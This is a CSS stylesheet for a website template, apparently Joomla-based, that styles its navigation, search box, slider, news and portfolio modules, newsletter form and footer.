.social li a:hover{color: #39c0fa;}
.social_1 a::after{
    content: "\f09a";
}
.social_2 a::after{
    content: "\f1d7";
}
.social_3 a::after{
    content: "\f041";
}
.social_4 a::after{
    content: "\f167";
}
.social_5 a::after{
    content: "\f27d";
}
.social_6 a::after{
    content: "\f16d";
 
}
.social_7 a::after{
    content: "\f0e1";
}

.container {
    width: 1540px;
}

#navigation {
    box-shadow: none;
    width: 100%;

}

.navbar-default {
    border: none;
    height: 100%;
    background: transparent;

}
.headroom {
    transition: transform 300ms linear;
}

.navbar-header {
  padding-right: 50px;
  margin: 0;
  float: left;
}
#brand{
  margin: 40px 0 20px 0;
  padding-top: 0;

}
#brand img {
    padding: 0;
    width: auto;
    max-height: 73px;
}

.top-header{

}

body #wrap {
    padding-top: 0px;
}
.navbar-toggle {
    margin: 0;
    margin-top: 30px;
}
.header {
  line-height: normal;
  position: fixed;
  width: 100%;
  z-index: 99;
  -webkit-transition-property: top, bottom;
-webkit-transition-duration: 0.5s;
transition: all .2s ease-in-out;

}
.top-header{  opacity: 1; display: block;}
.darkHeader{
  background: #fff;
box-shadow: 0 15px 15px 0 rgba(0, 0, 0, 0.1);
position: fixed;

}
.darkHeader .top-header{transition: opacity 2s ease-out;  }
.darkHeader #brand{margin: 15px 0;}


.darkHeader .navbar-default{ padding-bottom: 0;}
.darkHeader .navigation a, .darkHeader .navigation span, .no-homepage .navigation a, .no-homepage .navigation span{color: #111;}
.darkHeader .center_top .caret::before, .no-homepage .center_top .caret::before{color: #999;}
.darkHeader .slicknav_btn {margin-bottom: 22px;}
.darkHeader .slicknav_menu .slicknav_icon-bar{background: #111;}



/* Main menu*/

.center_top {
    display: block;
    float: right;
    margin-top: 60px;
    position: relative;

}
.darkHeader .center_top{margin-top: 25px;}


.navigation ul {
    width: auto;
    display: inline-block;
    margin: 0;
    padding: 0;
    text-align: left;
}

.navbar-collapse {
    padding: 0;
}

.navigation li {
    background: none;
    float: none;
    list-style: none;
    position: relative;
    margin: 6px 30px 0 0;
    display: inline-block;
    padding-bottom: 20px;

}

.sf-arrows .sf-with-ul::after {
    display: none;
}

.navigation span {
    padding: 8px 5px;
}
.navigation a, .navigation span {
    width: 100%;
    color: #fff;
    font-size: 18px;
    margin: 0;
    cursor: pointer;
    transition: all 0.3s ease 0s;
    font-weight: 600;
    z-index: 9;
    position: relative;
    display: inline-block;

}

.navigation span {
    display: block;


}


.navigation .sf-arrows .sf-with-ul {
    padding: 0;
}

.navigation span:hover, .navigation .active span, .navigation .current>span, .navigation .active>span, .sfHover>span, .sfHover a>span {
    background: none;
    color: #39c0fa;

}


.navigation a:focus, .navigation a:hover, .navigation .current>a, .navigation .active>a {
    color: #fff
}

.caret {
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: -3px;
    top: 15px;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border: none;

}

.caret:before {
    content: "\f107";
    font-size: 14px;
    color: #fff;
}
.sfHover .caret:before{  color: #39c0fa;}
.navigation .deeper ul a::before{display: none;}
.navigation .deeper>ul {
    display:none;
    z-index: 9;
    position: absolute;
    top: 54px;
    left: -30px;
    padding: 20px;
    width: 300px;
    background: #fff;
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
-moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);

}
.navigation .deeper li {
    width: 100%;
    padding: 0;
    text-align: left;
    margin: 5px 0;
}
.navigation .deeper .first{
  margin-top: 0px;
}
 .navigation .deeper .last{
   margin-bottom: 0;
   padding-bottom: 0;
 }

.navigation .level2 a {
    color: #111;
    white-space: nowrap;
    display: inline-block;
    width: 100%;


}

.navigation .level2 span {
    color: #111;
    padding: 5px;
    width: 100%;
    display: inline-block;
}
.navigation .deeper .last{margin-bottom: 0px;}
.navigation .deeper>ul a:hover span, .navigation .deeper>ul .active>a span{
    color:#39c0fa;
    padding-left: 20px;
}

.navigation .deeper>ul .caret {
    display: none;
}

.slicknav_menu {
    display: none;
    position: absolute;
    width: 100%;
    left: auto;
    right: 0;
    top: 55px;
    background: none;
    padding: 0;
    margin: 0
}

.slicknav_menu .caret:before {
    color: #fff;
}

.slicknav_btn {
    margin-right: 15px;
    margin-bottom:43px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    background:none;
    border-radius: 0px;
    padding: 12px;
    float: right;
}

.slicknav_menu>ul {
    width: 100%;
    background-color: #0e84b7;
    margin-top: 0px;
    padding: 10px 0;
}
.slicknav_menu .slicknav_icon{
    width: 28px;
}
.slicknav_menu .slicknav_icon-bar {
    display: block;
      width: 35px;
    height: 3px;
    border-radius: 0;
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    background: #fff;
  }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{
    margin-top: 7px;
  }
#navigation .slicknav_nav a {
    color: #fff;
    text-align: center;
    font-size: 18px;
    padding: 12px;
}

.slicknav_arrow {
    display: none;
}

#navigation .slicknav_nav a:hover, #navigation .slicknav_nav .active>a {
    background-color: #39c0fa;
    color: #fff;
}

.slicknav_nav li {
    position: relative;
}

.slicknav_nav .caret:before {
    content: "\e900";
}

.slicknav_open .slicknav_icon-bar:nth-child(1){
  top: 19px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  position: absolute;
}
.slicknav_open .slicknav_icon-bar:nth-child(3){
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.slicknav_open .slicknav_icon-bar:nth-child(2){
  display: none;
}
.no-homepage .slicknav_menu .slicknav_icon-bar{
  background: #111;
}


/* End menu */
.top-search{
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;

  }
.top-search .moduletable{padding: 0; margin: 0;}
.darkHeader .top-search{top: -3px;}
.search-open{
  width: 100%;
}

.searchbox{
    position:relative;
    min-width:50px;
    width:0%;
    height:55px;
    float:right;
    overflow:hidden;

    -webkit-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -ms-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
}

.searchbox-input{
    top:0;
    right:0;
    border:0;
    outline:0;
    width:100%;
    height:55px;
    margin:0;
    padding:0px 55px 0px 20px;
    font-size:20px;
    color:red;
}
.searchbox-input::-webkit-input-placeholder {
    color: #d74b4b;
}
.searchbox-input:-moz-placeholder {
    color: #d74b4b;
}
.searchbox-input::-moz-placeholder {
    color: #d74b4b;
}
.searchbox-input:-ms-input-placeholder {
    color: #d74b4b;
}

.searchbox-icon{
    font: normal normal normal 14px/1 FontAwesome;
    width:50px;
    height:60px;
    display:block;
    position:absolute;
    top:0px;
    font-size:18px;
    right:0px;
    padding:0;
    margin:0;
    border:0;
    outline:0;
    line-height:50px;
    text-align:center;
    cursor:pointer;
    color:#111;
    background:#fff;
    z-index: 99;


}
.searchbox-icon::after,
.searchbox-submit::after{
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f002";
  display: block;
  color: #111;
  font-size: 26px;
  margin-top: 12px;
  -webkit-transition: all .3s;
  transition: all .3s;

}
.searchbox-icon:hover::after{
  color: #39c0fa;
}



.searchbox-open{
    width:100%;

}
.searchbox-open .searchbox-icon{
  background: transparent;
}
.searchbox-open .searchbox-icon::after,
.searchbox-open .searchbox-submit::after{
  content: "\f00d";
}
#mod-search-searchword:focus{border: 2px solid #39c0fa; position: relative; z-index: 99; background: #fff;}

.byline{
  position:absolute;
  top:150px;
  left:30%;
  text-align:center;
  font-size:18px;
}
.byline a{
  text-decoration:none;
  color: #d74b4b;
}

/*particles*/
#particles{position: absolute; top: 0; left: 0; right: 0; bottom: 0;}

/* Start Slider */
#fullwidth{
  background: #848484;
  background: -moz-radial-gradient(center, ellipse cover, #848484 0%, #bcbcbc 100%);
  background: -webkit-radial-gradient(center, ellipse cover, #848484 0%,#bcbcbc 100%);
  background: radial-gradient(ellipse at center, #848484 0%,#bcbcbc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848484', endColorstr='#bcbcbc',GradientType=1 );
}
.tp-caption {}
#fullwidth  .tp-caption.excerpt, #fullwidth .excerpt{  text-align: center; max-width: 1000px!important}

#fullwidth h1, #fullwidth h2 {
    font-size: 84px;
    line-height: 90px;
    font-weight: 700;
    margin-top: 0px;
    margin-bottom: 0px;
    float: none;
    border: none;
    color: #fff;
    text-align: center;
    display: block;
    letter-spacing: 1px;

}

#fullwidth p {
    font-size: 24px!important;
    text-transform: none;
    line-height: 28px!important;
    font-weight: 500;
    color: #fff;;
    margin-bottom: 40px;
    width: 100%;
}
#fullwidth a {
    position: relative;
    float: none;
    display: inline-block;
    font-size: 18px!important;
    color: #fff;
    background: #39c0fa;
    line-height: 22px!important;
    letter-spacing: 0px;
    position: relative;
    border-radius: 30px;
    padding: 16px 30px;
}

#fullwidth a:hover, #fullwidth a:focus, #fullwidth a:active {
    color: #39c0fa;
    background: #fff;
    z-index: 9;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
    box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
}
#fullwidth .border, .border{background: none; border: 3px solid #39c0fa;}
#fullwidth .border:hover{ border: 3px solid #fff;}
.box-bottom a {
    background-color: #fff;
}
#fullwidth .tp-rightarrow.default, #fullwidth .tp-leftarrow.default {
    background: none;
    width: 45px;
    height: 45px;
    z-index: 50;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    line-height: 45px;
    font: normal normal normal 14px/1 FontAwesome;
}
 #fullwidth .tp-leftarrow.default {
    margin-right: 5px;

}
#fullwidth .tp-rightarrow.default{
  margin-left: 5px;
}

#fullwidth .tp-rightarrow.default:before, #fullwidth .tp-leftarrow.default:before{
  vertical-align: middle;
  font-size: 50px;
}
#fullwidth .tp-rightarrow.default:before {
   content: "\f105";
}

#fullwidth .tp-leftarrow.default:before {
     content: "\f104";
}

#fullwidth .tp-rightarrow.default:hover, #fullwidth .tp-leftarrow.default:hover {
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    color: #39c0fa;
}

#fullwidth .tp-bullets {
    z-index: 50;
}

.tp-bullets {
    z-index: 50;
}

#fullwidth .tp-bullets.simplebullets.square-old .bullet {
    background: rgba(0, 0, 0, .1);
    margin-right: 10px;
    height: 20px;
    width: 20px;
    transition: all 0.4s ease 0s;
    z-index: 10;
    border-radius: 50%;

}

#fullwidth .tp-bullets.simplebullets .bullet:hover, #fullwidth .tp-bullets.simplebullets .bullet.selected {
    background: rgba(255, 255, 255, 1);
}

#fullwidth .tp-bullets .first {
    margin: 0;
}

#fullwidth .tp-bannertimer {
    z-index: 90;
    background: rgba(127, 174, 62, 0.8);
}
#fullwidth .moduletable{margin: 0; padding: 0;}

#fullwidth  #slider-arrow{
  border: none;
  position: absolute;
  left: 50%;
  left: calc(50% - 15px);
  bottom: 50px;
  cursor: pointer;
  background: none;
  border-radius: 0;
  z-index:30;
  height: 50px;
  width: 25px;
}
#fullwidth  #slider-arrow:hover,
#fullwidth  #slider-arrow:active,
#fullwidth  #slider-arrow:focus{
  box-shadow: none;

}
.arrow {
  opacity: 0;
  position: absolute;
  left: 50%;
  left: calc(50% - 20px);
  bottom: 20px;
  display: block;
  cursor: pointer;

}


.arrow-first {
  -webkit-animation: arrow-movement 2s ease-in-out infinite;
          animation: arrow-movement 2s ease-in-out infinite;
}

.arrow-second {
  -webkit-animation: arrow-movement 2s 1s ease-in-out infinite;
          animation: arrow-movement 2s 1s ease-in-out infinite;
}

.arrow:before,
.arrow:after {
  background: #fff;
  content: '';
  display: block;
  height: 3px;
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  transition: all 0.5s ease-out 0s;
}

.arrow:before {
  -webkit-transform: rotate(45deg) translateX(-23%);
          transform: rotate(45deg) translateX(-23%);
  -webkit-transform-origin: top left;
          transform-origin: top left;
}

.arrow:after {
  -webkit-transform: rotate(-45deg) translateX(23%);
          transform: rotate(-45deg) translateX(23%);
  -webkit-transform-origin: top right;
          transform-origin: top right;
}
#slider-arrow:hover span::before,
#slider-arrow:hover span::after{
  background: #39c0fa;
}

@-webkit-keyframes arrow-movement {
  0% {
    opacity: 0;
    bottom: 40px;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes arrow-movement {
  0% {
    opacity: 0;
    bottom: 40px;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}



/* End slider */

.title-center{text-align: center;}

.article-info-term {
    display: none;
}

.article-info dd {
    float: left;
    color: #999999;
    margin-right: 20px;
    line-height: 24px;
}

.article-info dd a{color: #999999}
.article-info dd a:hover {
    color: #555;

}
.article-body > dl{clear: both; margin-bottom: 20px; float: left; width: 100%;}

.mfp-gallery button::before, .search button::before, .registration button::before, .registration .btn::before, .login button::before, .reset button::before, .remind button::before,
.contact button::before{display: none;}

.search button{
  margin-top: 0;
  background: #39c0fa;
  color: #fff;


}
.search button:hover, .registration button:hover, .registration .btn:hover, .login button:hover, .reset button:hover, .remind button:hover, .contact button:hover{background:#39c0fa;}
.reset button, .remind button{margin-top:-30px;}



/* start top_about  */

#top_about{text-align: center; margin-top: 30px;}
#top_about .title{text-align: center; font-size: 80px; font-weight: 600;  margin-bottom: 10px;}
#top_about p {margin: 0; padding: 0; font-size: 24px; font-weight: 400;}
#top_about .module-content{padding: 0 100px;}


/* START JUNewsUltra  */
.junewsultra .jn-left img{}
.junewsultra .jn{margin-bottom: 30px;}

.jn-left{position: relative;}
.jn-right{margin-top: 15px;}
.no-padding  [class*=" col-"]{ padding: 0;}
.jn-small{color: #111; font-size: 14px;}
.article-info{width: 100%; }
.jn-category a, .category-name a{color: #999; border-radius: 0px; font-size: 18px;}
.jn-category{position: absolute;   top: 50%;   transform: translateY(-50%); left: 50%;   transform: translateX(-50%); -webkit-box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);
box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);}

.junewsultra h2, .junewsultra h4{margin-top: 15px;}
.junewsultra h2 a, .junewsultra h2, .junewsultra h4 a, .junewsultra h4{ color: #111; font-size: 28px; font-weight: 500;}
.junewsultra h2 a:hover, .junewsultra h4 a:hover{color: #39c0fa;}
.junewsultra .nbs-flexisel-item h2{line-height: 18px;}
.junewsultra .nbs-flexisel-item h2 a{font-size: 18px; line-height: 19px;}
.nbs-flexisel-item .jn-right, .nbs-flexisel-item .jn-more{padding: 0 15px;}
.jn-hit-n-rating{ display: block;}
.jn-right, .jn-intro, .jn-more{padding:0;}

.jn-intro{color: #111; font-size: 18px; line-height: 30px; font-weight: 300; margin-top: 10px;}

.junewsultra .readmore{margin-top: 10px; margin-right: 10px; z-index: 1;}

/* col-1 */
.col-1{display: inline-block;  margin-bottom: 25px;}
.col-1 h4{margin-top: 0; font-size: 14px;}
.col-1 h4 a{font-size: 14px; font-weight: 600;}
.col-1 .jn-right{padding: 0; padding-left: 20px; float: right; width: 70%; display: block; margin-top: 0;}
.col-1 .jn-left { float: left; width: 30%;}
.col-1  .jn-intro{padding: 0; clear: both;}

.junewsultra .jn-last{border: none; padding-bottom: 0; margin-bottom: 0;}
.junewsultra .jn-last img{margin-bottom: 0;}

/* slider  */
.jn-slider{border: none!important;}
.jn-slider .jn-head{position: relative;}
.jn-slider .jn-right{position: absolute;  bottom: 0; left: 0; right: 0; background-color: rgb(57, 192, 250); background-color: rgba(57, 192, 250, 0.8);   padding-bottom: 20px; padding-top: 10px; z-index: 9;}
.junewsultra .jn-slider a, .junewsultra .jn-slider h4, .jn-slider .jn-small,  .jn-slider .jn-info{color: #fff;}
.jn-slider .jn-small a{ background: #fff;     color: #111;
    padding: 4px 6px;
    border-radius: 0px;
    text-transform: uppercase;
    font-size: 12px;}

.jn-slider img{margin: 0!important; padding: 0;}
#sidebar-2 .nbs-flexisel-nav-left, #sidebar-2 .nbs-flexisel-nav-right{
      background: rgba(255,255,255,0.9);
      color: #111;

  top: 30px;
}
#sidebar-2 .nbs-flexisel-nav-right{
  right: 10px;
  }

  #sidebar-2 .nbs-flexisel-nav-left{
    right: 50px;
    }



/* END JUNewsUltra  */

/*#content-bottom*/
#content-bottom{  border-top: 1px solid #e4e4e4; margin-top: 40px; padding-top: 40px;}



/* start feature  */
#feature {
    margin-top: 0px;
    padding: 120px 0 0 0;

}
#feature .title {
  text-align: center;
  margin-bottom: 20px;


}
#feature h2{margin: 40px 0 30px 0; color: #111;}
#feature img{position: relative;}
.p-before p::before{
  display: block;
  background: #eef8fe;
  position: absolute;
  width: 100%;
  height: 100%;
  left: -30%;
  top: 100px;
  content: '';

}
#feature a{
  font-size: 18px;
  border: 3px solid #39c0fa;
  padding: 13px 30px;
  line-height: 22px;
  border-radius: 30px;
  margin-top: 40px;
  display:inline-block;
  color: #111;
}
#feature a:hover{
  background: #39c0fa;
  color: #fff;
  -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);

}
.padding-r{
	padding-left: 0px;
	
}

.padce{
    background-color: #39c0fa;
    padding: 5px 10px;
    border-radius: 5px;
	line-height: 22px;
	margin-top: 40px;
	display:inline-block;
}

.padding-ce{
	clear: both; 
	overflow: auto; 
	float: center;
}

.padding-re{
/*	padding-right: 20px; */
	padding-left: 20px;
}

.padding-le p::before{
  display: block;
  position: absolute;
  background: #333;   
  border-radius: 15px;
  width: 100%;
  height: 100%;
  top: 100px;
}
/* END feature  */

/* start blog-featured  */

.blog-featured .btn{margin-top: 20px;}
.item-title{
  margin: 20px 0 30px 0;
}
.item-title a{
  font-size: 18px;
  color: #111;
  line-height: 20px;
  font-weight: 600;

}
.items-leading .item-title a{
  font-size: 23px;
  color: #111;
  font-weight: 600;
  line-height: 28px;


}
.blog-padding{font-size: 16px;}
.categories-list .item-title{
  margin: 0 0 30px 0;
}
.leading-blog  {
    float: left;
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #f2f2f2;
}
.items-leading .blog-article-img{height: 350px;}

.leading-blog-item{position: relative;}
.items-leading .leading-blog-absolute{position: absolute; bottom: 0; background-color: #fff; width: 60%; padding: 60px 40px 30px 0;}
.items-leading .item-title{margin: 20px 0 0 0; line-height: 36px;}
.blog .items-leading{margin-bottom: 20px;}
.row-border{
  float: left;
  margin: 30px 15px;



  width: calc(100% - 30px);
  height: 1px;
  background: #f2f2f2;
}


.item-title a:hover{ color: #39c0fa;}
.item-image{margin-bottom: 30px;}
.article-info{margin: 0;}
.items-more{float: left; width: 100%;}

.published .icon-calendar {
    display: none;
}


#main #container {
    background: none;
    padding-bottom: 0px;
}
.article-body  .pull-left{ margin-right: 15px;}
.article-body  .pull-right{ margin-left: 15px;}

#bottom_team{
  background: #f7f7f7;
  padding: 60px 0;
}
#bottom_team .title{ text-align: center}
#team_card figure{width: 100%; height: auto; background: #fff; margin: 0;}
#team_card figure::after{display: none;}
#team_card img{width: 100%; margin: 0; padding: 0;}
#team_card img:hover{
opacity: 1;
filter: blur(0px);
 -webkit-transform: scale(1);
transform: scale(1); */
}
#team_card figcaption{position: relative; width: 100%; float: left;}
#team_card h2{font-size: 30px; color: #111; line-height: 35px;}
#team_card .icons a{font-size: 26px; margin-right: 20px;}

#bottom_gallery {
    overflow: hidden;

}

#bottom_gallery .portfolio {
    margin: -15px;
}

#bottom_gallery .title {
  text-align: center;

}
#bottom_gallery .moduletable{margin: 0; padding: 0;}


.moduletable {
    padding: 0;
    margin: 0;
}
#bottom_gallery .module-title {
  margin-top: 50px;

}


.portfolio-item {
    padding: 0px!important;
}
 section .jweb-portfolio-filters #filter .jweb-filter a{
   color: #111;
   background: none;
   box-shadow: none;
   border: none;
   font-size: 18px;
   padding: 13px 20px;
     border: 3px solid #fff;

 }
 section .jweb-portfolio-filters #filter .jweb-filter a.active,  section .jweb-portfolio-filters #filter .jweb-filter a:hover{
   background: none;
   box-shadow: none!important;
   color: #111;
  border: 3px solid #39c0fa;
  border-radius: 30px;
  outline: none;

 }

section .jweb-item .jweb-item-content{
  position: absolute;
  bottom: 0px; left: 0px; right: 0px; top: 0;
   background-color: rgb(0, 0, 0);
   background-color: rgba(0, 0, 0, 0.7);
  transform: translate(0, 100%);
  -webkit-transition: all 0.35s ease;
   -moz-transition: all 0.35s ease;
   transition: all 0.35s ease;



 }
section .jweb-item-image:hover .jweb-item-content{
     transform: translate(0, 0);
 }

.jweb-item-content h4{ z-index: 9; font-size: 20px; color: #fff; font-weight: 500; margin-top: 0; text-align: center; width: 100%;}
.jweb-item .jweb-item-image{
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
}
.jweb-item-content::before{
  border: 2px solid #fff;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  content: '';
  position: absolute;

}
.jweb-center-v{
  position: absolute;
    top: 50%;
    right: 0;
    left: 0;
    transform: translateY(-50%);
    text-align: center;


}


section .jweb-content-description{ font-size: 14px; text-align: center; width: 100%;}
section .jweb-item .jweb-item-content{padding: 30px;}

.jweb-item .jweb-item-content .jweb-content-description, .jweb-content-title {
    font-size: 18px;
    color: #fff !important;
}

.jweb-content-title {
  position: relative;
  display: block;
  width: 100%!important;
  clear: both;

}

.jweb-icon-more a {
  color: #fff;


}

.open-popup-link:hover, .jweb-icon a:hover {
  background: #111;

}

.jweb-icon.icon-lightbox:hover, .jweb-icon.icon-url:hover {

}

.jweb-portfolio-filters {
    margin-bottom: 30px;
}

.jweb-item .jweb-item-content .jweb-content-more a {
    color: #fff;
    margin-top: 20px ;
    padding: 7px 15px ;
}

.jweb-filter {
    margin: 10px;

}

.jweb-image-popup {
    width: 100% !important;
}


div.effect-julia img{}


.portfolio-item-wrapper img, .portfolio-overlay {}

.module-title .title {
    font-size: 50px;
    color: #111;
    font-weight: 600;
    margin-bottom: 40px;
    position: relative;

}

.title span {
    clear: both;
    display: block;
    margin-top: 10px;
}

/*parallax */
#parallax{
    background: url('../images/parallax.jpg');
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 80px 0;
    margin: 80px 0 0 0;
    color: #fff;
    text-align: center;
    overflow: hidden;
}
#parallax .container{padding: 0 180px;}
#parallax p,
#parallax h2,
#parallax h1,
#parallax h3,
#parallax a{
  color: #fff;
}
/*  start top_box links*/
#top_box {
    padding: 30px 0 0 0;
    overflow: hidden;

}

#top_box .title {
    color: #111
}

#top_box a, .box-link{
  text-align: center;
  padding: 90px 60px;
  display: block;
  transition: all 0.6s ease 0s;
}
.box{border-top: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; padding: 0;}
.last-border .box{border-bottom: 1px solid #e5e5e5; }
.box .moduletable{margin: 0; padding: 0;}
#top_box a p, .box-link p{font-size: 18px; margin-top: 20px;}
.box-link, .box-link h2, .box{text-align: center; color: #111;}
.box-link i, .box i{ display: block; color: #111; font-size: 50px; margin-bottom: 20px;}
#top_box a:hover, .box-link:hover{
    color: #fff;
    background: #39c0fa;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
    box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
#top_box a:hover h2, #top_box a:hover p, #top_box a:hover i{
  color: #fff;
}
.box-bottom {
    margin: 30px 0;
}

.box-bottom a {
    text-transform: uppercase;
    font-size: 26px;
}

.box-bottom a:hover {
    color: #fff !important;
    background-color: #0e84b7;
}

#bottom {
    padding: 60px 0;
    background-color: #fff;
}
.line{
  margin-top: 50px;
  border-top: 1px solid #e5e5e5;
  padding-top: 50px;

}
#bottom .title{padding-left: 0;}
#bottom .moduletable{position: relative;}
#bottom .module-content>div{ padding-right: 0; position:inherit;}
.clients-tes .jn-intro{padding-right: 60px; margin-top: 30px;}
.clients-tes img{
    filter: gray; /* IE */
    -webkit-filter: grayscale(1); /* Old WebKit */
    -webkit-filter: grayscale(100%); /* New WebKit */
    filter: url(resources.svg#desaturate); /* older Firefox */
    filter: grayscale(100%); /* Current draft standard */
}
.clients-tes h3{color: #111; font-size: 30px;}
.clients-tes .nbs-flexisel-item, .clients-tes  img{cursor:auto;}
.clients-tes .jn-head{position: relative;}
.clients-tes .jn-right {position: absolute; bottom: 0;  right: 0;}
#bottom .nbs-flexisel-nav-left{right: auto; left: 0; top: 210px;}
#bottom .nbs-flexisel-nav-right{right: auto; left: 70px; top: 210px;}




#footer {
    padding:40px 0;
    position: relative;
    background-color: #111;
    overflow: hidden;
}

#footer h3 {
    color: #fff;
}
#footer .title{ font-size: 36px; text-transform: none; font-weight: 600;border-bottom: 1px solid #222; padding-bottom: 20px;}
#footer p{font-weight: 300; color: #fff; font-size: 16px; line-height: 26px; margin-bottom: 0;}
#footer a{color: #fff;}
#footer a:hover{color: #39c0fa;}
#footer .fa{
  padding-left: 60px;

}
#footer .fa::before{color: #39c0fa; position: absolute; left: 18px; top:5px;  font-size: 60px;}
#footer .fa-pencil{padding-left: 65px;}
#footer .fa-pencil::before{font-size: 50px;}
#footer .moduletable {
    padding: 0;
}
#footer_social{
  background: #0d0d0d;
  padding: 30px 0;
  text-align: center;
}
#footer .jn-small, #footer .jn-intro{color: #fff;}
#footer .jn{border: none; padding: 0; margin: 0; width: 100%;}
#footer .jn img{margin-bottom: 20px;}
#footer .tagspopular li a,  #footer .tags a{background: #fff; color: #111; font-size: 14px;}
#footer .tagspopular li a:hover,  #footer .tags a:hover{
  background: #39c0fa; color: #fff;}


textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    width: 100%;
    background-color: #fff;

    border: 1px solid #e9e9e9;
    color: #111;
    padding: 13px;
    font-weight: 400;
    box-shadow: none !important;
    font-size: 18px;
}
textarea:focus, input:focus{outline: none;}
select {
    box-shadow: none !important;
    width: 100% !important;
    background-color: #fff;
    border: none;
    color: #333;
    padding: 13px;
    font-weight: 500;
    font-size: 18px;
    border: 2px solid #39c0fa;
}

.control-group {
    margin-bottom: 25px;
}



 #footer .btn-primary{margin-right: 15px; margin-top: 0; border: none; background: #fff; color: #111;}
 #footer .btn-primary:hover{  background-color: #0e84b7; color: #fff;}

.btn-primary:hover{
      color: #fff;
      border: none;

}

#footer [class^="iconn-"], [class*=" iconn-"] {
    font-size: 30px;
    color: #fff;
    line-height: 30px;
    vertical-align: middle;
}

/*newsletter*/
#newsletter{ background: #111; color: #606060; padding: 60px 0;}
#newsletter p{ color: #606060; margin: 0; padding: 0; }
.acymailing_form{position: relative;}

.acymailing_form input{
  background: #363636;
  color: #606060;
  border: none;
  padding: 25px;
}
.acymailing_introtext{height: 73px; vertical-align: middle; display: table!important; }
.acymailing_introtext p{vertical-align: middle; display: table-cell;}
.acymailing_form .button{
  position: absolute;
  top: 22px;
  right: 20px;
    font: normal normal normal 14px/1 FontAwesome!important;
    display: block;
    background: none;
      color: #39c0fa;
      width: 30px;
      height: 30px;
      margin: 0;
      padding: 0;

}
.acymailing_form .button:hover,
.acymailing_form .button:active,
.acymailing_form .button:focus{
   background: none;
   background-color: transparent!important;
   color: #fff;
   box-shadow: none;
 }

.acymailing_form .button::before{
  content: "\f003";
  font-size: 25px;

}
div.acymailing_module_success{background-color: #39c0fa!important;}



#footer_menu {
    padding: 30px 0;
      background-color: #fff; border-top: 1px solid #e5ebef;
}

#footer_menu ul {
    margin: 0;
    padding: 0;
    text-align: center;
}

#footer_menu li {
    margin: 15px;
    list-style: none;
    padding: 0;
    display: inline-block
}

#footer_menu a {
    font-weight: 500;
    color: #39c0fa;
}

#footer_menu a:hover {
    color: #0e84b7;
}

#footer_social ul {
    -webkit-padding-start: 0 !important;
    -moz-padding-start: 0 !important;
}


#footer_social li {
    float: none;
    text-align: center;
    display: inline-block;
    margin: 0 7px;
}

#footer_social li:first-child {
    margin-left: 0;
}
#footer_social a{border-color: #fff; color: #fff;}
#footer_social a::after{color: #fff;}


#footer_social li a:hover::after {
    color: #39c0fa;

}

#footer_copy{padding: 30px 0 15px 0;}

#footer-logo{background-color: #fff; padding: 60px 0;}
.scroll-logo img{
  filter: none; /* IE */
  -webkit-filter:none; /* Old WebKit */
  -webkit-filter: none; /* New WebKit */
  filter: url(resources.svg#desaturate); /* older Firefox */
  filter: none; /* Current draft standard */
}

/**.scroll-logo img{
  filter: gray; /* IE */
/**  -webkit-filter: grayscale(1); /* Old WebKit */
/**  -webkit-filter: grayscale(100%); /* New WebKit */
/**  filter: url(resources.svg#desaturate); /* older Firefox */
/**  filter: grayscale(100%); /* Current draft standard */
/** } */

.scroll-logo img:hover{
  filter: gray; /* IE */
  -webkit-filter: grayscale(1);/* Old WebKit */
  -webkit-filter: grayscale(50%); /* New WebKit */
  filter: grayscale(50%); /* Current draft standard */
}

/**.scroll-logo img:hover{
  filter: none; /* IE */
/**  -webkit-filter:none; /* Old WebKit */
/**  -webkit-filter: none; /* New WebKit */
/**  filter: none; /* Current draft standard */
/** } */

